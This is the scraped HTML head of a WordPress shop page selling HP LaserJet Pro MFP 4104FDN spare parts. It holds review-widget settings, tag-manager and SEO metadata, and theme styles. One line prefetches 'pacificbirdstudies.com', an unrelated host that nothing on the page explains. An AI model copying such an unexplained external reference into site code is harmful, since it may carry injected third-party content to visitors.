

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printerpoint.co.in/compatible-model/hp-laserjet-pro-mfp-4104fdn/
body_size: 50940
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No Reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#185c98","hide_badge_preview_if_no_reviews":true,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a Review","widget_close_form_text":"Cancel Review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Overall Ratings : {{ average_rating }}     ","widget_no_review_text":"No Reviews Yet","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your Name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your Email","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a Question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#1e73be","verified_badge_text":"Verified","verified_badge_placement":"top-right-of-review","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_desktop":true,"floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","platform":"woocommerce","branding_url":"https://judge.me/reviews/printerpoint.co.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Printer Point","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#1e73be}.jdgm-histogram .jdgm-star.jdgm-star{color:#1e73be}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#185c98}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge__text{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'printerpoint.co.in'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/shopify_v2/align.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HP LaserJet Pro MFP 4104FDN Printer Spare Parts - Printer Point</title>
	<meta name="description" content="Printer Point: Buy HP LaserJet Pro MFP 4104FDN Printer Parts &amp; Consumables online at lowest price in India only from PrinterPoint.co.in" />
	<link rel="canonical" href="http://printerpoint.co.in/compatible-model/hp-laserjet-pro-mfp-4104fdn/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="HP LaserJet Pro MFP 4104FDN Printer Spare Parts - Printer Point" />
	<meta name="twitter:description" content="Printer Point: Buy HP LaserJet Pro MFP 4104FDN Printer Parts &amp; Consumables online at lowest price in India only from PrinterPoint.co.in" />
	<meta name="twitter:site" content="@PrinterPointIN" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://printerpoint.co.in/compatible-model/hp-laserjet-pro-mfp-4104fdn/","url":"http://printerpoint.co.in/compatible-model/hp-laserjet-pro-mfp-4104fdn/","name":"HP LaserJet Pro MFP 4104FDN Printer Spare Parts - Printer Point","isPartOf":{"@id":"https://printerpoint.co.in/#website"},"primaryImageOfPage":{"@id":"http://printerpoint.co.in/compatible-model/hp-laserjet-pro-mfp-4104fdn/#primaryimage"},"image":{"@id":"http://printerpoint.co.in/compatible-model/hp-laserjet-pro-mfp-4104fdn/#primaryimage"},"thumbnailUrl":"https://printerpoint.co.in/wp-content/uploads/2023/06/HP-LaserJet-Pro-MFP-4104FDN-Printer-2Z633A.webp","description":"Printer Point: Buy HP LaserJet Pro MFP 4104FDN Printer Parts & Consumables online at lowest price in India only from PrinterPoint.co.in","breadcrumb":{"@id":"http://printerpoint.co.in/compatible-model/hp-laserjet-pro-mfp-4104fdn/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://printerpoint.co.in/compatible-model/hp-laserjet-pro-mfp-4104fdn/#primaryimage","url":"https://printerpoint.co.in/wp-content/uploads/2023/06/HP-LaserJet-Pro-MFP-4104FDN-Printer-2Z633A.webp","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2023/06/HP-LaserJet-Pro-MFP-4104FDN-Printer-2Z633A.webp","width":1000,"height":751},{"@type":"BreadcrumbList","@id":"http://printerpoint.co.in/compatible-model/hp-laserjet-pro-mfp-4104fdn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printerpoint.co.in/"},{"@type":"ListItem","position":2,"name":"HP LaserJet Pro MFP 4104FDN"}]},{"@type":"WebSite","@id":"https://printerpoint.co.in/#website","url":"https://printerpoint.co.in/","name":"Printer Point","description":"Inkjet Printer Spare, Laserjet Printer Spare &amp; Much More...","publisher":{"@id":"https://printerpoint.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printerpoint.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://printerpoint.co.in/#organization","name":"Printer Point","url":"https://printerpoint.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/#/schema/logo/image/","url":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","width":500,"height":500,"caption":"Printer Point"},"image":{"@id":"https://printerpoint.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/printerpoint.co.in","https://x.com/PrinterPointIN","https://www.instagram.com/printerpoint.co.in","https://www.youtube.com/user/printerpointmoga"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Feed" href="https://printerpoint.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Comments Feed" href="https://printerpoint.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; HP LaserJet Pro MFP 4104FDN Compatible Model Feed" href="https://printerpoint.co.in/compatible-model/hp-laserjet-pro-mfp-4104fdn/feed/" />
<link rel='stylesheet' id='wpnotif-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/css/frontend.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='wp-block-library-css' href='https://printerpoint.co.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/css/common.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css' type='text/css' media='all' />
